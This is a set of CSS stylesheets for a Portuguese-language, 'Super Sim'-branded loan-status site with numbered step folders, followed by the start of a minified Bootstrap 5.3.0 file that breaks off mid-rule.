  }
  .accordion-body {
    padding: 1.25rem;
    border-bottom: 1px solid #e2e3e5;
  }
  .accordion-button:focus {
    box-shadow: none;
  }
  .accordion-icon {
    margin-right: 0.75rem;
    transition: transform 0.3s;
  }
  .accordion-button:not(.collapsed) .accordion-icon {
    transform: rotate(180deg);
  }


  /* Player de vídeo */
  .video-container {
    margin-bottom: 1rem;
    border-radius: 10px;
  }
  #videoOverlay {
    z-index: 10;
    transition: opacity 0.3s;
  }


/* LOADING */

.loading-screen {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: white;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    z-index: 9999;
}

.loading-logo {
    max-width: 200px;
    margin-bottom: 30px;
}

.loading-text {
    font-family: Arial, sans-serif;
    font-size: 18px;
    margin-top: 20px;
    text-align: center;
}

.loading-spinner {
    width: 40px;
    height: 40px;
    border: 4px solid #f3f3f3;
    border-top: 4px solid #3498db;
    border-radius: 50%;
    animation: spin 1s linear infinite;
    margin: 20px 0;
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}
.status-error {
    color: #ff0000;
    font-weight: bold;
    margin-top: 15px;
}
.message-container {
    min-height: 60px;
    text-align: center;
}

/* Borda pontilhada do card */ 
.border-dashed {
    border-style: dashed !important;
    border-width: 2px !important;
    border-color: #003399 !important;
}



/* Troféu do up 7 */
.success-icon {
    width: 100px;
    margin: 20px auto;
}
</file>
<file: up6/css/UzbuDgID3w6F.css>
:root {

    /* nome da empresa */
    --marca: "Super Sim";
    
    
    /* nav */
    --nav-background:#FFBD03;

    /* body */
    --background-body: #f3f3f3;


    /* FAQ */
    --faq-selecionado:#FFBD03;
    --faq-selecionado-fonte:#FFF;


    /*Footer*/
    --footer-background: #FFBD03;
    --footer-font-color: #fff;
    
    /* fonte titulo */
    --h2: #000;

    --primary: #FFBD03;
    --red: #ef4444;
    --green: #27ae60;
    --timeline-bar: #d5d5d5;
    --timeline-done: #419c63;
    --timeline-bg: #f5f7f9;
}

/* ------------------------------- */
body {
    background-color: var(--background-body);
    /*color: var(--primary);*/
}

h2{
    color: var(--h2);
    font-size: 24px;
    margin-bottom: 20px;
}

nav{
    background-color: #fff;
    padding: 10px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}



.marca::after {
    content: var(--marca);
}

.footer {
    background-color: #fff;
    color: #000;
    padding: 20px;
    text-align: center;
}

.logo-container {
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 8px 0;
}
.logo-container img {
    max-width: 200px;
    height: auto;
}

.loan-status-timeline {
    display: grid;
    gap: 2rem;
    position: relative;
    padding-left: 1.5rem;
}

.loan-status-timeline .bar {
    background: var(--timeline-bar);
    height: calc(100% - 40px);
    left: 32px;
    position: absolute;
    top: 20px;
    transform: translateX(-50%);
    width: 3px;
}

.timeline-part {
    align-items: center;
    display: grid;
    gap: 1.3rem;
    grid-template-columns: auto 1fr;
    min-height: 60px;
}

.timeline-part .dot {
    background: var(--primary);
    border-radius: 50%;
    height: 20px;
    outline: 5px solid var(--timeline-bg);
    position: relative;
    width: 20px;
    z-index: 1;
}

.timeline-part.done {
    color: var(--timeline-done);
}
.timeline-part.done .dot {
    background: var(--timeline-done);
}

.timeline-part.current {
    color: var(--red);
}
.timeline-part.current .dot {
    animation: pulse 1s infinite;
    background: var(--red);
}

.timeline-part.pending {
    color: rgba(0, 0, 0, 0.3);
}
.timeline-part.pending .dot {
    background: var(--timeline-bar);
}

/* Content Elements */
.timeline-part .body {
    align-items: center;
    display: grid;
    gap: 0.5rem;
    grid-template-columns: auto 1fr;
}

.timeline-part .icon {
    font-size: 2.5rem;
}

.timeline-part .text {
    display: grid;
}

/* Animation */
@keyframes pulse {
    0% { box-shadow: 0 0 0 0 var(--red); }
    70% { box-shadow: 0 0 0 15px rgba(239, 68, 68, 0); }
    100% { box-shadow: 0 0 0 0 rgba(239, 68, 68, 0); }
}


/* FAQ */
.accordion-button {
    font-weight: 600;
    padding: 1.25rem;
    background: #f8f9fa;
    border: 1px solid #e2e3e5;
  }
  .accordion-button:not(.collapsed) {
    background: var(--faq-selecionado);
    color: var(--faq-selecionado-fonte);
  }
  .accordion-body {
    padding: 1.25rem;
    border-bottom: 1px solid #e2e3e5;
  }
  .accordion-button:focus {
    box-shadow: none;
  }
  .accordion-icon {
    margin-right: 0.75rem;
    transition: transform 0.3s;
  }
  .accordion-button:not(.collapsed) .accordion-icon {
    transform: rotate(180deg);
  }


  /* Player de vídeo */
  .video-container {
    margin-bottom: 1rem;
    border-radius: 10px;
  }
  #videoOverlay {
    z-index: 10;
    transition: opacity 0.3s;
  }


/* LOADING */

.loading-screen {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: white;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    z-index: 9999;
}

.loading-logo {
    max-width: 200px;
    margin-bottom: 30px;
}

.loading-text {
    font-family: Arial, sans-serif;
    font-size: 18px;
    margin-top: 20px;
    text-align: center;
}

.loading-spinner {
    width: 40px;
    height: 40px;
    border: 4px solid #f3f3f3;
    border-top: 4px solid #3498db;
    border-radius: 50%;
    animation: spin 1s linear infinite;
    margin: 20px 0;
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}
.status-error {
    color: #ff0000;
    font-weight: bold;
    margin-top: 15px;
}
.message-container {
    min-height: 60px;
    text-align: center;
}

/* Borda pontilhada do card */ 
.border-dashed {
    border-style: dashed !important;
    border-width: 2px !important;
    border-color: #003399 !important;
}



/* Troféu do up 7 */
.success-icon {
    width: 100px;
    margin: 20px auto;
}
</file>
<file: up7/css/MX47ysWFBVbt.css>
:root {

    /* nome da empresa */
    --marca: "Super Sim";
    
    
    /* nav */
    --nav-background:#FFBD03;

    /* body */
    --background-body: #f3f3f3;


    /* FAQ */
    --faq-selecionado:#FFBD03;
    --faq-selecionado-fonte:#FFF;


    /*Footer*/
    --footer-background: #FFBD03;
    --footer-font-color: #fff;
    
    /* fonte titulo */
    --h2: #000;

    --primary: #FFBD03;
    --red: #ef4444;
    --green: #27ae60;
    --timeline-bar: #d5d5d5;
    --timeline-done: #419c63;
    --timeline-bg: #f5f7f9;
}

/* ------------------------------- */
body {
    background-color: var(--background-body);
    /*color: var(--primary);*/
}

h2{
    color: var(--h2);
    font-size: 24px;
    margin-bottom: 20px;
}

nav{
    background-color: #fff;
    padding: 10px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}



.marca::after {
    content: var(--marca);
}

.footer {
    background-color: #fff;
    color: #000;
    padding: 20px;
    text-align: center;
}

.logo-container {
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 8px 0;
}
.logo-container img {
    max-width: 200px;
    height: auto;
}

.loan-status-timeline {
    display: grid;
    gap: 2rem;
    position: relative;
    padding-left: 1.5rem;
}

.loan-status-timeline .bar {
    background: var(--timeline-bar);
    height: calc(100% - 40px);
    left: 32px;
    position: absolute;
    top: 20px;
    transform: translateX(-50%);
    width: 3px;
}

.timeline-part {
    align-items: center;
    display: grid;
    gap: 1.3rem;
    grid-template-columns: auto 1fr;
    min-height: 60px;
}

.timeline-part .dot {
    background: var(--primary);
    border-radius: 50%;
    height: 20px;
    outline: 5px solid var(--timeline-bg);
    position: relative;
    width: 20px;
    z-index: 1;
}

.timeline-part.done {
    color: var(--timeline-done);
}
.timeline-part.done .dot {
    background: var(--timeline-done);
}

.timeline-part.current {
    color: var(--red);
}
.timeline-part.current .dot {
    animation: pulse 1s infinite;
    background: var(--red);
}

.timeline-part.pending {
    color: rgba(0, 0, 0, 0.3);
}
.timeline-part.pending .dot {
    background: var(--timeline-bar);
}

/* Content Elements */
.timeline-part .body {
    align-items: center;
    display: grid;
    gap: 0.5rem;
    grid-template-columns: auto 1fr;
}

.timeline-part .icon {
    font-size: 2.5rem;
}

.timeline-part .text {
    display: grid;
}

/* Animation */
@keyframes pulse {
    0% { box-shadow: 0 0 0 0 var(--red); }
    70% { box-shadow: 0 0 0 15px rgba(239, 68, 68, 0); }
    100% { box-shadow: 0 0 0 0 rgba(239, 68, 68, 0); }
}


/* FAQ */
.accordion-button {
    font-weight: 600;
    padding: 1.25rem;
    background: #f8f9fa;
    border: 1px solid #e2e3e5;
  }
  .accordion-button:not(.collapsed) {
    background: var(--faq-selecionado);
    color: var(--faq-selecionado-fonte);
  }
  .accordion-body {
    padding: 1.25rem;
    border-bottom: 1px solid #e2e3e5;
  }
  .accordion-button:focus {
    box-shadow: none;
  }
  .accordion-icon {
    margin-right: 0.75rem;
    transition: transform 0.3s;
  }
  .accordion-button:not(.collapsed) .accordion-icon {
    transform: rotate(180deg);
  }


  /* Player de vídeo */
  .video-container {
    margin-bottom: 1rem;
    border-radius: 10px;
  }
  #videoOverlay {
    z-index: 10;
    transition: opacity 0.3s;
  }


/* LOADING */

.loading-screen {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: white;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    z-index: 9999;
}

.loading-logo {
    max-width: 200px;
    margin-bottom: 30px;
}

.loading-text {
    font-family: Arial, sans-serif;
    font-size: 18px;
    margin-top: 20px;
    text-align: center;
}

.loading-spinner {
    width: 40px;
    height: 40px;
    border: 4px solid #f3f3f3;
    border-top: 4px solid #3498db;
    border-radius: 50%;
    animation: spin 1s linear infinite;
    margin: 20px 0;
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}
.status-error {
    color: #ff0000;
    font-weight: bold;
    margin-top: 15px;
}
.message-container {
    min-height: 60px;
    text-align: center;
}

/* Borda pontilhada do card */ 
.border-dashed {
    border-style: dashed !important;
    border-width: 2px !important;
    border-color: #003399 !important;
}



/* Troféu do up 7 */
.success-icon {
    width: 100px;
    margin: 20px auto;
}
</file>
<file: up8/css/myqGHFBdSOrU.css>
:root {

    /* nome da empresa */
    --marca: "Super Sim";
    
    
    /* nav */
    --nav-background:#FFBD03;

    /* body */
    --background-body: #f3f3f3;


    /* FAQ */
    --faq-selecionado:#FFBD03;
    --faq-selecionado-fonte:#FFF;


    /*Footer*/
    --footer-background: #FFBD03;
    --footer-font-color: #fff;
    
    /* fonte titulo */
    --h2: #000;

    --primary: #FFBD03;
    --red: #ef4444;
    --green: #27ae60;
    --timeline-bar: #d5d5d5;
    --timeline-done: #419c63;
    --timeline-bg: #f5f7f9;
}

/* ------------------------------- */
body {
    background-color: var(--background-body);
    /*color: var(--primary);*/
}

h2{
    color: var(--h2);
    font-size: 24px;
    margin-bottom: 20px;
}

nav{
    background-color: #fff;
    padding: 10px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}



.marca::after {
    content: var(--marca);
}

.footer {
    background-color: #fff;;
    color: #000;
    padding: 20px;
    text-align: center;
}

.logo-container {
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 8px 0;
}
.logo-container img {
    max-width: 200px;
    height: auto;
}

.loan-status-timeline {
    display: grid;
    gap: 2rem;
    position: relative;
    padding-left: 1.5rem;
}

.loan-status-timeline .bar {
    background: var(--timeline-bar);
    height: calc(100% - 40px);
    left: 32px;
    position: absolute;
    top: 20px;
    transform: translateX(-50%);
    width: 3px;
}

.timeline-part {
    align-items: center;
    display: grid;
    gap: 1.3rem;
    grid-template-columns: auto 1fr;
    min-height: 60px;
}

.timeline-part .dot {
    background: var(--primary);
    border-radius: 50%;
    height: 20px;
    outline: 5px solid var(--timeline-bg);
    position: relative;
    width: 20px;
    z-index: 1;
}

.timeline-part.done {
    color: var(--timeline-done);
}
.timeline-part.done .dot {
    background: var(--timeline-done);
}

.timeline-part.current {
    color: var(--red);
}
.timeline-part.current .dot {
    animation: pulse 1s infinite;
    background: var(--red);
}

.timeline-part.pending {
    color: rgba(0, 0, 0, 0.3);
}
.timeline-part.pending .dot {
    background: var(--timeline-bar);
}

/* Content Elements */
.timeline-part .body {
    align-items: center;
    display: grid;
    gap: 0.5rem;
    grid-template-columns: auto 1fr;
}

.timeline-part .icon {
    font-size: 2.5rem;
}

.timeline-part .text {
    display: grid;
}

/* Animation */
@keyframes pulse {
    0% { box-shadow: 0 0 0 0 var(--red); }
    70% { box-shadow: 0 0 0 15px rgba(239, 68, 68, 0); }
    100% { box-shadow: 0 0 0 0 rgba(239, 68, 68, 0); }
}


/* FAQ */
.accordion-button {
    font-weight: 600;
    padding: 1.25rem;
    background: #f8f9fa;
    border: 1px solid #e2e3e5;
  }
  .accordion-button:not(.collapsed) {
    background: var(--faq-selecionado);
    color: var(--faq-selecionado-fonte);
  }
  .accordion-body {
    padding: 1.25rem;
    border-bottom: 1px solid #e2e3e5;
  }
  .accordion-button:focus {
    box-shadow: none;
  }
  .accordion-icon {
    margin-right: 0.75rem;
    transition: transform 0.3s;
  }
  .accordion-button:not(.collapsed) .accordion-icon {
    transform: rotate(180deg);
  }


  /* Player de vídeo */
  .video-container {
    margin-bottom: 1rem;
    border-radius: 10px;
  }
  #videoOverlay {
    z-index: 10;
    transition: opacity 0.3s;
  }


/* LOADING */

.loading-screen {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: white;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    z-index: 9999;
}

.loading-logo {
    max-width: 200px;
    margin-bottom: 30px;
}

.loading-text {
    font-family: Arial, sans-serif;
    font-size: 18px;
    margin-top: 20px;
    text-align: center;
}

.loading-spinner {
    width: 40px;
    height: 40px;
    border: 4px solid #f3f3f3;
    border-top: 4px solid #3498db;
    border-radius: 50%;
    animation: spin 1s linear infinite;
    margin: 20px 0;
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}
.status-error {
    color: #ff0000;
    font-weight: bold;
    margin-top: 15px;
}
.message-container {
    min-height: 60px;
    text-align: center;
}

/* Borda pontilhada do card */ 
.border-dashed {
    border-style: dashed !important;
    border-width: 2px !important;
    border-color: #003399 !important;
}



/* Troféu do up 7 */
.success-icon {
    width: 100px;
    margin: 20px auto;
}
</file>
<file: up9/css/1j31kdDk8x43.css>
:root {

    /* nome da empresa */
    --marca: "Super Sim";
    
    
    /* nav */
    --nav-background:#FFBD03;

    /* body */
    --background-body: #f3f3f3;


    /* FAQ */
    --faq-selecionado:#FFBD03;
    --faq-selecionado-fonte:#FFF;


    /*Footer*/
    --footer-background: #FFBD03;
    --footer-font-color: #fff;
    
    /* fonte titulo */
    --h2: #000;

    --primary: #FFBD03;
    --red: #ef4444;
    --green: #27ae60;
    --timeline-bar: #d5d5d5;
    --timeline-done: #419c63;
    --timeline-bg: #f5f7f9;
}

/* ------------------------------- */
body {
    background-color: var(--background-body);
    /*color: var(--primary);*/
}

h2{
    color: var(--h2);
    font-size: 24px;
    margin-bottom: 20px;
}

nav{
    background-color: #fff;
    padding: 10px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}



.marca::after {
    content: var(--marca);
}

.footer {
    background-color: #fff;
    color: #000;
    padding: 20px;
    text-align: center;
}

.logo-container {
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 8px 0;
}
.logo-container img {
    max-width: 200px;
    height: auto;
}

.loan-status-timeline {
    display: grid;
    gap: 2rem;
    position: relative;
    padding-left: 1.5rem;
}

.loan-status-timeline .bar {
    background: var(--timeline-bar);
    height: calc(100% - 40px);
    left: 32px;
    position: absolute;
    top: 20px;
    transform: translateX(-50%);
    width: 3px;
}

.timeline-part {
    align-items: center;
    display: grid;
    gap: 1.3rem;
    grid-template-columns: auto 1fr;
    min-height: 60px;
}

.timeline-part .dot {
    background: var(--primary);
    border-radius: 50%;
    height: 20px;
    outline: 5px solid var(--timeline-bg);
    position: relative;
    width: 20px;
    z-index: 1;
}

.timeline-part.done {
    color: var(--timeline-done);
}
.timeline-part.done .dot {
    background: var(--timeline-done);
}

.timeline-part.current {
    color: var(--red);
}
.timeline-part.current .dot {
    animation: pulse 1s infinite;
    background: var(--red);
}

.timeline-part.pending {
    color: rgba(0, 0, 0, 0.3);
}
.timeline-part.pending .dot {
    background: var(--timeline-bar);
}

/* Content Elements */
.timeline-part .body {
    align-items: center;
    display: grid;
    gap: 0.5rem;
    grid-template-columns: auto 1fr;
}

.timeline-part .icon {
    font-size: 2.5rem;
}

.timeline-part .text {
    display: grid;
}

/* Animation */
@keyframes pulse {
    0% { box-shadow: 0 0 0 0 var(--red); }
    70% { box-shadow: 0 0 0 15px rgba(239, 68, 68, 0); }
    100% { box-shadow: 0 0 0 0 rgba(239, 68, 68, 0); }
}


/* FAQ */
.accordion-button {
    font-weight: 600;
    padding: 1.25rem;
    background: #f8f9fa;
    border: 1px solid #e2e3e5;
  }
  .accordion-button:not(.collapsed) {
    background: var(--faq-selecionado);
    color: var(--faq-selecionado-fonte);
  }
  .accordion-body {
    padding: 1.25rem;
    border-bottom: 1px solid #e2e3e5;
  }
  .accordion-button:focus {
    box-shadow: none;
  }
  .accordion-icon {
    margin-right: 0.75rem;
    transition: transform 0.3s;
  }
  .accordion-button:not(.collapsed) .accordion-icon {
    transform: rotate(180deg);
  }


  /* Player de vídeo */
  .video-container {
    margin-bottom: 1rem;
    border-radius: 10px;
  }
  #videoOverlay {
    z-index: 10;
    transition: opacity 0.3s;
  }


/* LOADING */

.loading-screen {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: white;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    z-index: 9999;
}

.loading-logo {
    max-width: 200px;
    margin-bottom: 30px;
}

.loading-text {
    font-family: Arial, sans-serif;
    font-size: 18px;
    margin-top: 20px;
    text-align: center;
}

.loading-spinner {
    width: 40px;
    height: 40px;
    border: 4px solid #f3f3f3;
    border-top: 4px solid #3498db;
    border-radius: 50%;
    animation: spin 1s linear infinite;
    margin: 20px 0;
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}
.status-error {
    color: #ff0000;
    font-weight: bold;
    margin-top: 15px;
}
.message-container {
    min-height: 60px;
    text-align: center;
}

/* Borda pontilhada do card */ 
.border-dashed {
    border-style: dashed !important;
    border-width: 2px !important;
    border-color: #003399 !important;
}



/* Troféu do up 7 */
.success-icon {
    width: 100px;
    margin: 20px auto;
}
</file>
<file: up1/css/2g1gThGNdeGN.css>
@charset "UTF-8";/*!
 * Bootstrap  v5.3.0 (https://getbootstrap.com/)
 * Copyright 2011-2023 The Bootstrap Authors
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root,[data-bs-theme=light]{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-primary-text-emphasis:#052c65;--bs-secondary-text-emphasis:#2b2f32;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cfe2ff;--bs-secondary-bg-subtle:#e2e3e5;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#9ec5fe;--bs-secondary-border-subtle:#c4c8cb;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-color-rgb:33,37,41;--bs-body-bg:#fff;--bs-body-bg-rgb:255,255,255;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:rgba(33, 37, 41, 0.75);--bs-secondary-color-rgb:33,37,41;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:rgba(33, 37, 41, 0.5);--bs-tertiary-color-rgb:33,37,41;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#0d6efd;--bs-link-color-rgb:13,110,253;--bs-link-decoration:underline;--bs-link-hover-color:#0a58ca;--bs-link-hover-color-rgb:10,88,202;--bs-code-color:#d63384;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0, 0, 0, 0.175);--bs-border-radius:0.375rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 0.5rem 1rem rgba(0, 0, 0, 0.15);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0, 0, 0, 0.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0, 0, 0, 0.075);--bs-focus-ring-width:0.25rem;--bs-focus-ring-opacity:0.25;--bs-focus-ring-color:rgba(13, 110, 253, 0.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545}[data-bs-theme=dark]{color-scheme:dark;--bs-body-color:#adb5bd;--bs-body-color-rgb:173,181,189;--bs-body-bg:#212529;--bs-body-bg-rgb:33,37,41;--bs-emphasis-color:#fff;--bs-emphasis-color-rgb:255,255,255;--bs-secondary-color:rgba(173, 181, 189, 0.75);--bs-secondary-color-rgb:173,181,189;--bs-secondary-bg:#343a40;--bs-secondary-bg-rgb:52,58,64;--bs-tertiary-color:rgba(173, 181, 189, 0.5);--bs-tertiary-color-rgb:173,181,189;--bs-tertiary-bg:#2b3035;--bs-tertiary-bg-rgb:43,48,53;--bs-primary-text-emphasis:#6ea8fe;--bs-secondary-text-emphasis:#a7acb1;--bs-success-text-emphasis:#75b798;--bs-info-text-emphasis:#6edff6;--bs-warning-text-emphasis:#ffda6a;--bs-danger-text-emphasis:#ea868f;--bs-light-text-emphasis:#f8f9fa;--bs-dark-text-emphasis:#dee2e6;--bs-primary-bg-subtle:#031633;--bs-secondary-bg-subtle:#161719;--bs-success-bg-subtle:#051b11;--bs-info-bg-subtle:#032830;--bs-warning-bg-subtle:#332701;--bs-danger-bg-subtle:#2c0b0e;--bs-light-bg-subtle:#343a40;--bs-dark-bg-subtle:#1a1d20;--bs-primary-border-subtle:#084298;--bs-secondary-border-subtle:#41464b;--bs-success-border-subtle:#0f5132;--bs-info-border-subtle:#087990;--bs-warning-border-subtle:#997404;--bs-danger-border-subtle:#842029;--bs-light-border-subtle:#495057;--bs-dark-border-subtle:#343a40;--bs-heading-color:inherit;--bs-link-color:#6ea8fe;--bs-link-hover-color:#8bb9fe;--bs-link-color-rgb:110,168,254;--bs-link-hover-color-rgb:139,185,254;--bs-code-color:#e685b5;--bs-border-color:#495057;--bs-border-color-translucent:rgba(255, 255, 255, 0.15);--bs-form-valid-color:#75b798;--bs-form-valid-border-color:#75b798;--bs-form-invalid-color:#ea868f;--bs-form-invalid-border-color:#ea868f}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}hr{margin:1rem 0;color:inherit;border:0;border-top:var(--bs-border-width) solid;opacity:.25}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2;color:var(--bs-heading-color)}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}.h3,h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{padding:.1875em;background-color:var(--bs-highlight-bg)}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,1));text-decoration:underline}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:var(--bs-font-monospace);font-size:1em}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:.875em;color:var(--bs-code-color);word-wrap:break-word}a>code{color:inherit}kbd{padding:.1875rem .375rem;font-size:.875em;color:var(--bs-body-bg);background-color:var(--bs-body-color);border-radius:.25rem}kbd kbd{padding:0;font-size:1em}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-secondary-color);text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}::file-selector-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media 